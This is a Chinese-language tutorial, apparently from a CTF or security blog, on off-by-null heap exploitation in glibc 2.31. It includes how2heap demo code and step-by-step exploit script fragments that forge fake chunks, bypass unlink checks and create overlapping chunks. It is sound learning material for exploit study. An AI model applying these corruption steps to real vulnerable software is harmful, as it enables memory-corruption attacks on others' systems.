off by null默认会多写入一个0字节,意味着,最少要覆盖2字节。比如要部分写fd时,read最少读入一个字节,实际因为off by null还会多追加1个0字节,这样fd的低第2位为\x00,即0x????00??。很多情况下,因为低第2字节不完全可控(aslr),所以我们希望只部分写1个字节。

难点2 保存fd指针
从unsortedbin 双向链表里面取出来一个chunk时,fd指针会被破坏。
爆破法
公开的高版本off by null利用方法大多是用的爆破法。这里介绍how2heap的思路,其他爆破法的主要思路和how2heap的做法类似,此处不一一展开。
puts("Welcome to poison null byte!"); puts("Tested in Ubuntu 20.04 64bit."); puts("This technique can be used when you have an off-by-one into a malloc'ed region with a null byte.");
puts("Some of the implementation details are borrowed from https://github.com/StarCross-Tech/heap_exploit_2.31/blob/master/off_by_null.c\n");
// step1: allocate padding puts("Step1: allocate a large padding so that the fake chunk's addresses's lowest 2nd byte is \\x00"); void *tmp = malloc(0x1); void *heap_base = (void *)((long)tmp & (~0xfff)); printf("heap address: %p\n", heap_base); size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20; printf("Calculate padding chunk size: 0x%lx\n", size); puts("Allocate the padding. This is required to avoid a 4-bit bruteforce because we are going to overwrite least significant two bytes."); void *padding= malloc(size);
// step2: allocate prev chunk and victim chunk puts("\nStep2: allocate two chunks adjacent to each other."); puts("Let's call the first one 'prev' and the second one 'victim'."); void *prev = malloc(0x500); void *victim = malloc(0x4f0); puts("malloc(0x10) to avoid consolidation"); malloc(0x10); printf("prev chunk: malloc(0x500) = %p\n", prev); printf("victim chunk: malloc(0x4f0) = %p\n", victim);

// step3: link prev into largebin puts("\nStep3: Link prev into largebin"); puts("This step is necessary for us to forge a fake chunk later"); puts("The fd_nextsize of prev and bk_nextsize of prev will be the fd and bck pointers of the fake chunk"); puts("allocate a chunk 'a' with size a little bit smaller than prev's"); void *a = malloc(0x4f0); printf("a: malloc(0x4f0) = %p\n", a); puts("malloc(0x10) to avoid consolidation"); malloc(0x10); puts("allocate a chunk 'b' with size a little bit larger than prev's"); void *b = malloc(0x510); printf("b: malloc(0x510) = %p\n", b); puts("malloc(0x10) to avoid consolidation"); malloc(0x10);
puts("Allocate a huge chunk to enable sorting"); malloc(0x1000); puts("current large_bin: header <-> [b, size=0x520] <-> [prev, size=0x510] <-> [a, size=0x500]\n");
puts("This will add a, b and prev to largebin\nNow prev is in largebin"); printf("The fd_nextsize of prev points to a: %p\n", ((void **)prev)[2]+0x10); printf("The bk_nextsize of prev points to b: %p\n", ((void **)prev)[3]+0x10);
// step4: allocate prev again to construct fake chunk puts("\nStep4: Allocate prev again to construct the fake chunk"); puts("Since large chunk is sorted by size and a's size is smaller than prev's,"); puts("we can allocate 0x500 as before to take prev out"); void *prev2 = malloc(0x500); printf("prev2: malloc(0x500) = %p\n", prev2); puts("Now prev2 == prev, prev2->fd == prev2->fd_nextsize == a, and prev2->bk == prev2->bk_nextsize == b"); assert(prev == prev2);
puts("The fake chunk is contained in prev and the size is smaller than prev's size by 0x10"); puts("So set its size to 0x501 (0x510-0x10 | flag)"); ((long *)prev)[1] = 0x501; puts("And set its prev_size(next_chunk) to 0x500 to bypass the size==prev_size(next_chunk) check"); *(long *)(prev + 0x500) = 0x500; printf("The fake chunk should be at: %p\n", prev + 0x10); puts("use prev's fd_nextsize & bk_nextsize as fake_chunk's fd & bk"); puts("Now we have fake_chunk->fd == a and fake_chunk->bk == b");
// step5: bypass unlinking puts("\nStep5: Manipulate residual pointers to bypass unlinking later."); puts("Take b out first by allocating 0x510"); void *b2 = malloc(0x510); printf("Because of the residual pointers in b, b->fd points to a right now: %p\n", ((void **)b2)[0]+0x10); printf("We can overwrite the least significant two bytes to make it our fake chunk.\n" "If the lowest 2nd byte is not \\x00, we need to guess what to write now\n"); ((char*)b2)[0] = '\x10'; ((char*)b2)[1] = '\x00'; // b->fd <- fake_chunk printf("After the overwrite, b->fd is: %p, which is the chunk pointer to our fake chunk\n", ((void **)b2)[0]);
puts("To do the same to a, we can move it to unsorted bin first" "by taking it out from largebin and free it into unsortedbin"); void *a2 = malloc(0x4f0); free(a2); puts("Now free victim into unsortedbin so that a->bck points to victim"); free(victim); printf("a->bck: %p, victim: %p\n", ((void **)a)[1], victim); puts("Again, we take a out and overwrite a->bck to fake chunk"); void *a3 = malloc(0x4f0); ((char*)a3)[8] = '\x10'; ((char*)a3)[9] = '\x00'; printf("After the overwrite, a->bck is: %p, which is the chunk pointer to our fake chunk\n", ((void **)a3)[1]); // pass unlink_chunk in malloc.c: // mchunkptr fd = p->fd; // mchunkptr bk = p->bk; // if (__builtin_expect (fd->bk != p || bk->fd != p, 0)) // malloc_printerr ("corrupted double-linked list"); puts("And we have:\n" "fake_chunk->fd->bk == a->bk == fake_chunk\n" "fake_chunk->bk->fd == b->fd == fake_chunk\n" );
// step6: add fake chunk into unsorted bin by off-by-null puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin"); puts("Take victim out from unsortedbin"); void *victim2 = malloc(0x4f0); printf("%p\n", victim2); puts("off-by-null into the size of vicim"); /* VULNERABILITY */ ((char *)victim2)[-8] = '\x00'; /* VULNERABILITY */
puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n" "It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n" "add the merged chunk into unsortedbin." ); printf("For our fake chunk, because of what we did in step4,\n" "now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n" "so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev); free(victim); puts("After freeing the victim, the new merged chunk is added to unsorted bin" "And it is overlapped with the prev chunk");

# step3 use unsortedbin to set fd->bk # partial overwrite fd -> bk delete(0) # A=P->fd delete(3) # C1 # unsortedbin: C1-A , A->BK = C1 add(0, 0x418, 'a' * 8) # 2 partial overwrite bk A->bk = p add(3, 0x418)
步骤4 设置B->fd=p


释放C1,D,此时unsortedbin: D->C1。

再释放H,让H和D合并成HD,这样就可以保存构造好的D->fd 。
通过H1部分写D->fd为C0。这样做的好处在于可以只部分写1个0字节,即解决难点1。
此时就已经完成了unlink条件的构造。
最后再把剩下的内容申请出来。
1 2 3 4 5 6 7 8
# step4 use ub to set bk->fd delete(3) # C1 delete(6) # D=P->bk # ub-D-C1 D->FD = C1 delete(5) # merge D with H, preserve D->fd add(6,0x500-8, '6'*0x488 + p64(0x431)) # H1. bk->fd = p, partial write \x00
add(3, 0x3b0) # recovery

步骤5 伪造prev_size和prev_inuse
最后通过H1上方的barrier,off by null设置H1.prev_size = 0x550, H1.prev_inuse=0。就完成了最终布局。
释放H1,则完成overlap。
1 2 3
# step5 off by null edit(4, 0x100*'4' + p64(0x550))# off by null, set fake_prev_size = 0x550, prev inuse=0 delete(6) # merge H1 with C0. trigger overlap C0,4,6


# ============================================= # step 2 use unsortedbin to set p->fd =A , p->bk=D delete(0) # A delete(3) # C0 delete(6) # D # unsortedbin: D-C0-A C0->FD=A delete(2) # merge B0 with C0. preserve p->fd p->bk

add(2, 0x458, 'a' * 0x438 + p64(0x551)[:-2]) # put A,D into largebin, split BC. use B1 to set p->size=0x551
# recovery add(3,0x418) # C1 from ub add(6,0x428) # bk D from largebin add(0,0x418,"0"*0x100) # fd A from largein
# ============================================= # step3 use unsortedbin to set fd->bk # partial overwrite fd -> bk delete(0) # A=P->fd delete(3) # C1 # unsortedbin: C1-A , A->BK = C1 add(0, 0x418, 'a' * 8) # 2 partial overwrite bk A->bk = p add(3, 0x418)
# ============================================= # step4 use ub to set bk->fd delete(3) # C1 delete(6) # D=P->bk # ub-D-C1 D->FD = C1 delete(5) # merge D with H, preserve D->fd add(6,0x500-8, '6'*0x488 + p64(0x431)) # H1. bk->fd = p, partial write \x00
add(3, 0x3b0) # recovery
# ============================================= # step5 off by null edit(4, 0x100*'4' + p64(0x550))# off by null, set fake_prev_size = 0x550, prev inuse=0 delete(6) # merge H1 with C0. trigger overlap C0,4,6